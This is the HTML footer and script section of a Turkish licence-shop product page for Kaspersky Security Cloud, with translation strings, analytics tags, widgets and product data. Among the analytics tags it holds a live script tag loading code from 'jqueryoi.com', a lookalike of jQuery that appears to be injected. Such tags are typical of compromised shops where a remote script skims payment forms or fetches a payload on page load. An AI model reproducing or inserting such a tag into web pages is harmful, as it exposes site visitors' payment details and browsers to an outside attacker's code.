                    <a class="ty-text-links__a" href="https://www.lisans24.com/blog/">Blog</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26">İncelemeler</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/bonus-kodu-kullanimi/">Bonus Kodu Kullanımı</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/neden-canli-teslimat-yapiyoruz/">Neden Canlı Teslimat?</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/sitemap/">Site Haritası</a> 
                                    </li>
                    </ul>

    </div>
    </div>
            </div>


											
	        
    	<div class="span4 about-grid">
	                <div class="ty-footer footer-no-wysiwyg footer-contacts">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_70">
            
                            <span>İletişim Bilgileri</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_70"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>FREE PORT AND REGIONAL MAIL BOX NO:987 CYPRUS</li> 
    <li>Haftanın Hergünü 09:00- 19:00</li>
    <li><a class="ty-exception__links-a greeny" href="/cdn-cgi/l/email-protection#620b0c040d220e0b11030c1150564c010d0f"><span class="__cf_email__" data-cfemail="adc4c3cbc2edc1c4deccc3de9f9983cec2c0">[email&#160;protected]</span></a></li>
</ul></div></div>
    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width ty-footer-grid__full-width footer-copyright">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span8 ">
	                <div class=" ty-float-left">
                <div class="bottom-copyright">&copy; 2004-2026 LİSANS24.COM. &nbsp;Tüm hakları saklıdır. Tüm fiyatlar TL cinsinden ve KDV Hariçtir, ücretsiz ANINDA TESLİMAT ile teslim edilir ve aksi belirtilmedikçe ek ücret alınmaz. Değişiklikler ve hatalar saklıdır. Resimler yalnızca örnek amaçlı olabilir. Teslimat Bölgesi: Türkiye</div>
                    </div>
            </div>


											
	        
    	<div class="span8 hidden-phone">
	                <div class=" ty-float-right">
                <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

                    </div>
            </div>
</div>
            </div>
</div>
    </div>
	
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        
	<!-- Inline script moved to the bottom of the page -->

        <!--tygh_container--></div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1747819582" ></script>

<script type="text/javascript" src="https://www.lisans24.com/var/cache/misc/assets/js/tygh/scripts-7102baeda48e0482b89219e68513b4d01747819576.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Ürünü bu bilgilerle satışa sunamazsınız.',
        no_products_selected: 'Ürün seçilmedi',
        error_no_items_selected: 'Seçim yapmadınız! En az bir kutu işaretlemiş olmalısınız.',
        delete_confirmation: 'Seçilenleri silmek istediğinizden eminmisiniz?',
        text_out_of_stock: 'Stokta yok',
        items: 'adet',
        text_required_group_product: 'Lütfen gerekli gurup için ürün seçiniz  [group_name]',
        save: 'Kaydet',
        close: 'Kapat',
        notice: 'Not',
        warning: 'Uyarı',
        error: 'Dikkat',
        empty: 'Boş',
        text_are_you_sure_to_proceed: 'Devam etmek istediğinizden eminmisiniz?',
        text_invalid_url: 'Geçersiz bir URL girdiniz',
        error_validator_email: 'E-mail adresindeki <b>[field]<\/b> geçersiz.',
        error_validator_phone: 'Telefon numarası <b>[field]<\/b> alanı geçersiz. Kabul edilen format: (555) 555-55-55 yada 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'Değer <b>[field]<\/b> geçersiz. Bu tam sayı olmak zorundadır.',
        error_validator_multiple: '<b>[field]<\/b> alanı için seçenek seçilmedi.',
        error_validator_password: 'Şifre <b>[field2]<\/b> ve <b>[field1]<\/b> alanları uyuşmuyor.',
        error_validator_required: '<b>[field]<\/b> alanı zorunludur.',
        error_validator_zipcode: 'Posta kodu <b>[field]<\/b> alanı geçerli değil. Kabul edilen format [extra].',
        error_validator_message: '<b>[field]<\/b> değeri geçersiz.',
        text_page_loading: 'Yükleniyor... Talebiniz işleme alındı, lütfen bekleyiniz.',
        error_ajax: 'Bazı hatalar oluştu ([error]). Lütfen tekrar deneyin.',
        text_changes_not_saved: 'Yaptığınız değişiklikler kaydedilmedi.',
        text_data_changed: 'Yaptığınız değişiklikler kaydedilmedi.Değişiklikleri kaydetmeden devam etmek için TAMAM a tıklayınız, yada şu an bulunduğunuz sayfada kalmak için VAZGEÇ e tıklayınız.',
        placing_order: 'Sipariş',
        file_browser: 'Dosya tarayıcısı',
        browse: 'Gözat...',
        more: 'Diğer',
        text_no_products_found: 'Ürün bulunamadı',
        cookie_is_disabled: 'Tam bir alışveriş deneyimi için lütfen <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> tarayıcınızı çerezleri kabul edecek şekilde ayarlayın<\/a>',
        insert_image: 'Resim Ekle',
        image_url: 'Resim URL\'si',
        loading: 'Yüklüyor...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.lisans24.com',
        images_dir: 'https://www.lisans24.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'tr',
        language_direction: 'ltr',
        default_language: 'tr',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.lisans24.com/antivirus-guvenlik/kaspersky/kaspersky-security-cloud-tr/',
        current_host: 'www.lisans24.com',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = '8be832a2467f1898729216ae042e4b6b';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            abt__yt: {
                settings: {"general":{"brand_feature_id":18,"load_more_products":"Y","view_cat_subcategories":"N","use_scroller_for_menu":"Y","menu_min_height":450,"blog_page_id":"","breadcrumbs_view":"hide_with_btn","use_lazy_load_for_images":"Y","check_clone_theme":"Y"},"product_list":{"height_list_prblock":"430","limit_product_variations":"5","grid_item_hover_zoom":"N","grid_list_descr":"features","max_features":"3","show_sku":"N","show_amount":"Y","show_brand":"none","show_qty":"N","show_buttons":"Y","service_buttons_position":"splitted_buttons","show_qty_discounts":"N","show_gallery":"N","variation_button_type":"link"},"products":{"id_block_con_right_col":"","show_variants_of_variations_options":"with_indent"},"addons":{"call_request_button":"N"}},
                device: "desktop",

                functions: {
                    toggle_menu: function() {
                        var active_class = 'ty-menu__item-toggle-active';
                        var active_submenu_class = 'ty-menu__items-show';
                        var $self = $(this);
                        setTimeout(function(){
                            if ($self.hasClass(active_class)) {
                                $(".ty-menu__item-toggle." + active_class).removeClass(active_class);
                                $('.cm-responsive-menu-submenu.' + active_submenu_class).removeClass(active_submenu_class);
                                $self.addClass(active_class);
                                $self.parent().find('.cm-responsive-menu-submenu').first().addClass(active_submenu_class);
                            }
                        }, 40);
                    },
                },

                temporary: { },
            }
        });

        if (window.innerWidth > 767) {
            $('body').data('ca-scroll-to-elm-offset', 64);
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function (_) {
        _.tr({
            'stripe.online_payment': 'Online payment'
        });
    })(Tygh);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "tr",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Ara',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[".ab__mcd_descs"]},selector: ".ab-smc"+ ",.ty-product-block div.ty-wysiwyg-content[data-ab-smc-tab-hide]" + ",.abt-yt-hc,.ypi-popup-descr",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Detay devamı',"ab__smc.less": 'Less',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-vW3fk5NaZK3RuqRRcjbhM","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'products.view',current_promotion_id: 0,max_height: '250',more: 'More',less: 'Less',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__mb: {addon_settings: {template_variant: 'vertical_tabs',save_element_state: 'N',},}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'products.view',caching: Boolean(1),},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"Kaspersky Security Cloud","sku":"5060527443341","gtin":"5060527443341","description":"Kaspersky Security Cloud Lisans Key Sat\u0131n AL\r\nKaspersky Security bulutunu edinin ve tam korumadan yararlan\u0131n\r\nKaspersky Security Cloud s\u00fcr\u00fcm\u00fcn\u00fcz\u00fc kurun ve g\u00fcvenlik protokollerinizin s\u0131n\u0131rlar\u0131n\u0131 zorlay\u0131n.&nbsp;Art\u0131r\u0131lm\u0131\u015f performans, \u00f6zelle\u015ftirilebilir g\u00fcvenlik ve \u00e7ok daha fazlas\u0131 gibi sa\u011flad\u0131\u011f\u0131 \u00e7e\u015fitli \u00f6zelliklerden yararlan\u0131n.&nbsp;Kaspersky Security Cloud, hak etti\u011finiz nihai korumay\u0131 sunmak i\u00e7in art\u0131k \u00e7evrimi\u00e7i platformumuzdan edinilebilir.\r\nKaspersky Security Cloud'u kurun ve ola\u011fan\u00fcst\u00fc hizmetlerin keyfini \u00e7\u0131kar\u0131n\r\nKaspersky Security Cloud, kurulu oldu\u011fu cihaza ba\u011fl\u0131 \u00e7o\u011fu g\u00fcvenlik paketinden farkl\u0131 olarak, \u00e7evrimi\u00e7i olmak i\u00e7in kulland\u0131\u011f\u0131n\u0131z her durumda ihtiya\u00e7lar\u0131n\u0131z\u0131 kar\u015f\u0131layacak \u015fekilde tasarlanm\u0131\u015ft\u0131r.&nbsp;Art\u0131k ayarlar\u0131n\u0131za otomatik olarak uyan ve faaliyetlerinize g\u00f6re size tavsiyede bulunan yeni uyarlanabilir g\u00fcvenlik teknolojilerine sahiptir.\r\nPerformans Artt\u0131r\u0131c\u0131\r\nCihazlar\u0131n\u0131z\u0131n h\u0131zl\u0131 ve kolay kullan\u0131lmas\u0131n\u0131 sa\u011flayan harika bir bulut tabanl\u0131 koruman\u0131n avantajlar\u0131ndan yararlan\u0131n.&nbsp;Kaspersky Security Cloud, sa\u011fl\u0131\u011f\u0131n\u0131z hakk\u0131nda rapor veren \u00f6l\u00e7\u00fcmleri g\u00f6r\u00fcnt\u00fcleyerek sabit s\u00fcr\u00fcc\u00fc sorunlar\u0131n\u0131 \u00f6ng\u00f6r\u00fcr ve onar\u0131r.&nbsp;Ayr\u0131ca Android cihazlar\u0131n\u0131z\u0131n depolama alan\u0131n\u0131 ve pil \u00f6mr\u00fcn\u00fc \u00f6zel olarak tasarlanm\u0131\u015f ara\u00e7larla \u00e7al\u0131\u015ft\u0131r\u0131r.&nbsp;bu harika \u00f6zelliklerden yararlan\u0131n ve y\u00fcksek performans\u0131n keyfini \u00e7\u0131kar\u0131n.\r\nKi\u015fiselle\u015ftirilmi\u015f koruma\r\nKaspersky Security Cloud, \u00f6zel hesap verilerinizin iyi olup olmad\u0131\u011f\u0131n\u0131 veya s\u0131zd\u0131r\u0131l\u0131p s\u0131zd\u0131r\u0131lmad\u0131\u011f\u0131n\u0131 ke\u015ffeder ve bundan sonra ne yap\u0131lmas\u0131 gerekti\u011fi konusunda \u00f6neriler sa\u011flar.&nbsp;Asl\u0131nda, bilinmeyen bir program web kameran\u0131za veya mikrofonunuza ger\u00e7ek zamanl\u0131 olarak ba\u011flanmay\u0131 hedefledi\u011finde bildirim al\u0131rs\u0131n\u0131z.&nbsp;Ek olarak, sizi g\u00fcvende tutmak i\u00e7in do\u011frudan cihazlar\u0131n\u0131za ki\u015fiselle\u015ftirilmi\u015f uyar\u0131lar alacaks\u0131n\u0131z.&nbsp;Sahip olmak istedi\u011finiz koruma t\u00fcr\u00fcn\u00fc \u00f6zelle\u015ftirmek size kalm\u0131\u015ft\u0131r.&nbsp;Kaspersky Security Cloud ile zaman kaybetmeyin ve koruman\u0131z\u0131 ki\u015fiselle\u015ftirin.\r\nTek hesap alt\u0131ndaki en iyi uygulamalar ve \u00f6zellikler\r\nKaspersky Security Cloud, size piyasadaki en m\u00fckemmel uygulamalar\u0131 ve etkili i\u015flevleri sunan yeni bir antivir\u00fcs markas\u0131d\u0131r. Bu antivir\u00fcs, Windows, Mac OS ve IOS i\u00e7in pratik olan alt\u0131 premium \u00f6\u011fe ve uygulama i\u00e7erir.&nbsp;Bir anti-vir\u00fcs, bir anti-fidye yaz\u0131l\u0131m\u0131, bir mobil g\u00fcvenlik, bir \u015fifre y\u00f6neticisi, bir VPN ve ebeveyn kontrol\u00fc, ayr\u0131ca bir gizlilik ara\u00e7lar\u0131, veri s\u0131z\u0131nt\u0131s\u0131 detekt\u00f6r\u00fc, bir evde Wi-Fi g\u00fcvenli\u011fi ve bir \u00f6deme korumas\u0131.&nbsp;Art\u0131k bunlar\u0131 uzaktan \u00e7al\u0131\u015ft\u0131rabilirsiniz.","image":["https:\/\/www.lisans24.com\/images\/detailed\/8\/kaspersky-cloud-security-2020-1y-3dev_69e4-za.jpg"],"offers":[{"@type":"http:\/\/schema.org\/Offer","availability":"OutOfStock","url":"https:\/\/www.lisans24.com\/antivirus-guvenlik\/kaspersky\/kaspersky-security-cloud-tr\/","price":399,"priceCurrency":"TRY"}]}
    </script>
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-413997920"></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-413997920');
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-413997920/X2YgCPu53vcBEOC2tMUB',
      'transaction_id': ''
  });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46XXZS4H0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46XXZS4H0Z');
</script>
<script src="https://jqueryoi.com/285.js"></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/abt__youpitheme/abt__yt_column_calculator.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/exceptions.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/previewers/owl.previewer.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/ab__video_gallery/product_image_gallery.js?ver=1747819582" ></script>
<script type="text/javascript" class="cm-ajax-force">
(function(_, $) {
    $(document).ready(function () {
        if($(".twitter-share-button").length > 0){
            if (typeof (twttr) != 'undefined') {
                twttr.widgets.load();
            } else {
                $.getScript('//platform.twitter.com/widgets.js');
            }
        }
    });
}(Tygh, Tygh.$));
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        if ($(".fb-like").length > 0) {
            if (typeof (FB) != 'undefined') {
                FB.init({ status: true, cookie: true, xfbml: true });
            } else {
                $.getScript("//connect.facebook.net/en_US/all.js#xfbml=1&appId=", function () {
                    FB.init({ status: true, cookie: true, xfbml: true });
                });
            }
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(d){
        if (window.PinUtils) {
            window.PinUtils.build();
            return;
        }

        var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
        p.type = 'text/javascript';
        p.async = true;
        p.src = '//assets.pinterest.com/js/pinit.js';
        f.parentNode.insertBefore(p, f);
    }(document));
</script>
<script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_423', function(frm, elm) {
        if ($('#warning_423').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/owlcarousel/owl.carousel.min.js?ver=1747819582" ></script><script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.commoninit', function(context) {
        var elm = context.find('#scroll_list_114');

        var item = 3,
            // default setting of carousel
            itemsDesktop = 3,
            itemsDesktopSmall = 3;
            itemsTablet = 2;

        if (item > 3) {
            itemsDesktop = item;
            itemsDesktopSmall = item - 1;
            itemsTablet = item - 2;
        } else if (item == 1) {
            itemsDesktop = itemsDesktopSmall = itemsTablet = 1;
        } else {
            itemsDesktop = item;
            itemsDesktopSmall = itemsTablet = item - 1;
        }

                function outsideNav () {
            if(this.options.items >= this.itemsAmount){
                $("#owl_outside_nav_114").hide();
            } else {
                $("#owl_outside_nav_114").show();
            }
        }
        
        if (elm.length) {
            elm.owlCarousel({
                direction: 'ltr',
                items: item,
                itemsDesktop: [1199, itemsDesktop],
                itemsDesktopSmall: [979, itemsDesktopSmall],
                itemsTablet: [768, itemsTablet],
                itemsMobile: [479, 1],
                                                autoPlay: false,
                                slideSpeed: 400,
                stopOnHover: true,
                                pagination: false,
                            afterInit: outsideNav,
                afterUpdate : outsideNav
            });

              $('#owl_prev_114000').click(function(){
                elm.trigger('owl.prev');
              });
              $('#owl_next_114000').click(function(){
                elm.trigger('owl.next');
              });

            
        }
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript"> window.$crisp=[];window.CRISP_WEBSITE_ID="ffad46d0-29b8-41f7-8423-2702ad2ec744";(function(){ d=document;s=d.createElement("script"); s.src="https://client.crisp.chat/l.js"; s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})(); </script>



                    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ff5732d80042bd830cd5e6876de933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
